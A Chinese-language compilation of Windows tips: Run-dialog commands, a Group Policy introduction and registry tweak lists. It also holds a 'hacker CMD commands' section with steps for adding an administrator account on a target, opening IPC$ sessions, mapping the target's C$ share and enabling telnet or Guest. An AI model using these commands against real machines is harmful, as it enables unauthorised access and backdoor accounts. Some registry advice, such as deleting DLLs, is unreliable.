开始→运行→输入的命令集锦 winver---------检查Windows版本 wmimgmt.msc----打开windows管理体系结构(WMI) wupdmgr--------windows更新程序 wscript--------windows脚本宿主设置 write----------写字板 winmsd---------系统信息 wiaacmgr-------扫描仪和照相机向导 winchat--------XP自带局域网聊天 mem.exe--------显示内存使用情况 Msconfig.exe---系统配置实用程序 mplayer2-------简易widnows media player mspaint--------画图板 mstsc----------远程桌面连接 mplayer2-------媒体播放机 magnify--------放大镜实用程序 mmc------------打开控制台 mobsync--------同步命令 dxdiag---------检查DirectX信息 drwtsn32------ 系统医生 devmgmt.msc--- 设备管理器 dfrg.msc-------磁盘碎片整理程序 diskmgmt.msc---磁盘管理实用程序 dcomcnfg-------打开系统组件服务 ddeshare-------打开DDE共享设置 dvdplay--------DVD播放器 net stop messenger-----停止信使服务 net start messenger----开始信使服务 notepad--------打开记事本 nslookup-------网络管理的工具向导 ntbackup-------系统备份和还原 narrator-------屏幕“讲述人” ntmsmgr.msc----移动存储管理器 ntmsoprq.msc---移动存储管理员操作请求 netstat -an----(TC)命令检查接口 syncapp--------创建一个公文包 sysedit--------系统配置编辑器 sigverif-------文件签名验证程序 sndrec32-------录音机 shrpubw--------创建共享文件夹 secpol.msc-----本地安全策略 syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码 services.msc---本地服务设置Sndvol32-------音量控制程序 sfc.exe--------系统文件检查器 sfc /scannow---windows文件保护 tsshutdn-------60秒倒计时关机命令 tourstart------xp简介(安装完成后出现的漫游xp程序)taskmgr--------任务管理器 eventvwr-------事件查看器 eudcedit-------造字程序 explorer-------打开资源管理器 packager-------对象包装程序 perfmon.msc----计算机性能监测程序 progman--------程序管理器 regedit.exe----注册表 rsop.msc-------组策略结果集 regedt32-------注册表编辑器 rononce -p ----15秒关机 regsvr32 /u *.dll----停止dll文件运行 regsvr32 /u zipfldr.dll------取消ZIP支持 cmd.exe--------CMD命令提示符 chkdsk.exe-----Chkdsk磁盘检查 certmgr.msc----证书管理实用程序 calc-----------启动计算器 charmap--------启动字符映射表 cliconfg-------SQL SERVER 客户端网络实用程序 Clipbrd--------剪贴板查看器 conf-----------启动netmeeting compmgmt.msc---计算机管理 cleanmgr-------垃圾整理 ciadv.msc------索引服务程序 osk------------打开屏幕键盘 odbcad32-------ODBC数据源管理器 oobe/msoobe /a----检查XP是否激活 lusrmgr.msc----本机用户和组 logoff---------注销命令 iexpress-------木马捆绑工具,系统自带 Nslookup-------IP地址侦测器 fsmgmt.msc-----共享文件夹管理器 utilman--------辅助工具管理器 sndrec32-------录音机 Nslookup-------IP地址侦测器 explorer-------打开资源管理器 logoff---------注销命令 tsshutdn-------60秒倒计时关机命令 lusrmgr.msc----本机用户和组
组策略详解(图解) 电脑知识2008-05-27 06:11 阅读138 评论0 字号:大中小 组策略是管理员为计算机和用户定义的,用来控制应用程序、系统设置和管理模板的一种机制。通俗一点说,是介于控制面板和注册表之间的一种修改系统、设置程序的工具。微软自W indows NT 4.0开始便采用了组策略这一机制,经过Windows 2000发展到Windows XP已相当完善。利用组策略可以修改Windows的桌面、开始菜单、登录方式、组件、网络及IE浏览器等许 多设置。 平时像一些常用的系统、外观、网络设置等我们可通过控制面板修改,但大家对此肯定都有不满意,因为通过控制面板能修改的东西太少;水平稍高点的用户进而使用修改注册表的方法来设置,但注册表涉及内容又太多,修改起来也不方便。组策略正好介于二者之间,涉及的内容比控制面板中的多,安全性和控制面板一样非常高,而条理性、可操作性则比注册表 强。 本文主要介绍Windows XP Professional本地组策略的应用。本地计算机组策略主要可进行两个方面的配置:计算机配置和用户配置。其下所有设置项的配置都将保存到注册表的相关项目中。其中计算机配置保存到注册表的HKEY_LOCAL_MACHINE子树中,用户配置保存到H KEY_CURRENT_USER。 一、访问组策略 有两种方法可以访问组策略:一是通过gpedit.msc命令直接进入组策略窗口;二是 打开控制台,将组策略添加进去。 1. 输入gpedit.msc命令访问 选择“开始”→“运行”,在弹出窗口中输入“gpedit.msc”,回车后进入组策略窗口(图1)。组策略窗口的结构和资源管理器相似,左边是树型目录结构,由“计算机配置”、“用户配置”两大节点组成。这两个节点下分别都有“软件设置”、“Windows设置”和“管理模板”三个节点,节点下面还有更多的节点和设置。此时点击右边窗口中的节点或设置,便会出现关于此节点或设置的适用平台和作用描述。“计算机配置”、“用户配置”两大节点下的子节点和设置有很多是相同的,那么我们该改哪一处?“计算机配置”节点中的设置应用到整个计算机策略,在此处修改后的设置将应用到计算机中的所有用户。“用户配置”节点中的设置一般只应用到当前用户,如果你用别的用户名登录计算机,设置就不会管用了。但一般情况下建议在“用户配置”节点下修改,本文也将主要讲解“用户配置”节点的各项设置的修改,附带讲解“计算机配置”节点下的一些设置。其中“管理模板”设置最多、应用最广,因此也 是本文的重中之重。
注册表键值和作用详解 《增加CD/DVD-ROM缓存》(WIN9X) [HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\FileSystem\CDFS] "CacheSize"=hex:6b,02,00,00(默认) "Prefetch"=hex:e4,00,00,00(默认) 《优化文件系统》(WIN9X) [HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\FileSystem] "ConfigFileAllocSize"=dword:000001f4 《提高软盘驱动器的读写速度(使之具备后台存储管理功能)》(WIN9X) [HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\Class\fdc\0000] "ForeFifo"=dword:00000000 《删除系统无用的动态链接库(DLL文件)》 [HEKY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\SharedDLL] [注]每个DLL文件的键值说明此DLL被几个应用程序共享,若为"01 00 00 00"则此DLL文件被一个应用程序共享。若为 "00 00 00 00"则该DLL文件对系统不起作用,说明它是一个^^文件,删除该键值,并且删除硬盘中的这个DLL文件。 《查看系统中的16位和32位DLL文件》 [HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\Known16DLLs](16位)(WIN9X)[HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\KnownDLLs](32位) 《Windows自动刷新/手动刷新》 [HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Update] "UpdateMode"=hex:00,00,00,00(自动刷新)/01,00,00,00(手动刷新) ] 《在系统属性里显示更多的CPU信息》(WIN9X) [HKEY_LOCAL_MACHINE\Hardware\Description\System\CentralProcessor\0] "VendorIdentifier"="Genuine Intel"(注意空格) 《解决一些英文软件在中文版Windows下乱码问题》 [HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\fontassoc\Associated CharSet] "GB2312(86)"="no"(WIN9X) "SYMBOL(02)"="no"(WIN2000) 《解决删除虚拟光驱后原光驱无法使用的问题》 [HKEY_LOCAL_MACHINE\Enum\SCSI](WIN9X)
黑客常用CMD命令大全 net user heibai lovechina /add 加一个heibai的用户密码为lovechina net localgroup Administrators heibai /add 把他加入Administrator组 net start telnet 开对方的TELNET服务 net use z:\127.0.0.1c$ 映射对方的C盘 net use \\ip\ipc$ " " /user:" " 建立IPC空链接 net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接 net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H: net use h: \\ip\c$ 登陆后映射对方C:到本地为H: net use \\ip\ipc$ /del 删除IPC链接 net use h: /del 删除映射对方到本地的为H:的映射 net user 用户名密码/add 建立用户 net user 查看有哪些用户 net user 帐户名查看帐户的属性 net user guest /active:yes 将Guest用户激活 net user guest lovechina 把guest的密码改为lovechina net user 用户名/delete 删掉用户 net user guest/time:m-f,08:00-17:00 表示guest用户登录时间为周一至周五的net user guest/time:m,4am-5pm;t,1pm-3pm;w-f,8:00-17:00 表示guest用户登录时间为周一4:00/17:00,周二13:00/15:00,周三至周五8:00/17:00. net user guest/time:all表示没有时间限制. net user guest/time 表示guest用户永远不能登录. 但是只能限制登陆时间,不是上网时间 net time \\127.0.0.1 得到对方的时间, get c:\index.htm d:\ 上传的文件是INDEX.HTM,它位于C:\下,传到对方D:\ copy index.htm \\127.0.0.1\c$\index.htm 本地C盘下的index.htm复制到 127.0.0.1的C盘 net localgroup administrators 用户名/add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数 net start 查看开启了哪些服务 net start 服务名开启服务;(如:net start telnet,net start schedule) net stop 服务名停止某服务 net time \\目标ip 查看对方时间 net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加参数 /yes可取消确认信息net view 查看本地局域网内开启了哪些共享 net view \\ip 查看对方局域网内开启了哪些共享 net config 显示系统网络设置
注册表 9X、2000、XP、2003所有注册表设置(很全很详细) 《开始菜单及相关设置》 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer] "NoRecentDocsMenu"=dword:00000001(隐藏开始->文档菜单) "NoRecentDocsHistory"=dword:00000001(禁止将打开的文档存入历史记录)"ClearRecentDocsOnExit"=dword:00000001(退出系统自动清除历史记录,包括文档、运行和查找) "NoFavoritesMenu"=dword:00000001(隐藏开始->收藏夹菜单) "NoSMHelp"=dword:00000001(隐藏开始->帮助菜单)(WIN2000/ME/XP) "NoFind"=dword:00000001(禁用查找/搜索) "NoRun"=dword:00000001(禁用运行,禁止IE访问本地资源,除非输入"桌面",禁止WIN2000/XP 通过任务管理器创建新任务) "NoLogOff"=dword:00000001(禁用注销)(WIN9X) "StartMenuLogOff"=dword:00000001(禁用注销)(WIN2000/XP) "NoClose"=dword:00000001(禁用关闭系统/关闭计算机) "NoSetFolders"=dword:00000001(隐藏控制面板、打印机/网络连接,WIN2000/XP仅从开始菜单隐藏;此外还禁用WIN+E快捷键) "NoSetTaskbar"=dword:00000001(禁止设置任务栏和开始菜单) "NoFolderOptions"=dword:00000001(从开始->设置菜单和资源管理器菜单中删除文件夹选项)"NoWindowsUpdate"=dword:00000001(从开始菜单中删除Windows Update,禁止到Windows U
为了方便对windows7的操作,我们可以利用注册表优化使系统性能、速度、稳定性更加突出。 把下面的文字用记事本保存成.reg文件,导入即可 Windows Registry Editor Version 5.00 ;--------------------------------------------------------------------------------------------- ; 侧边栏设置 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Sidebar\Settings] "AllowElevatedProcess"=dword:00000001 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Sidebar] [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Sidebar\Compatibil ity] [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Sidebar\Settings] ;--------------------------------------------------------------------------------------------- ; 资源管理器设置 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced] "Start_SearchFiles"=dword:00000002 "ServerAdminUI"=dword:00000000 "ShowCompColor"=dword:00000001 "DontPrettyPath"=dword:00000000 "ShowInfoTip"=dword:00000001 "HideIcons"=dword:00000000 "MapNetDrvBtn"=dword:00000000 "WebView"=dword:00000001 "Filter"=dword:00000000 "SeparateProcess"=dword:00000000 "AutoCheckSelect"=dword:00000000 "IconsOnly"=dword:00000000 "ShowTypeOverlay"=dword:00000001 "ListviewAlphaSelect"=dword:00000001 "ListviewShadow"=dword:00000001 "TaskbarAnimations"=dword:00000001 "StartMenuInit"=dword:00000004 "Start_ShowRun"=dword:00000001 "Start_LargeMFUIcons"=dword:00000000 "Start_MinMFU"=dword:0000000a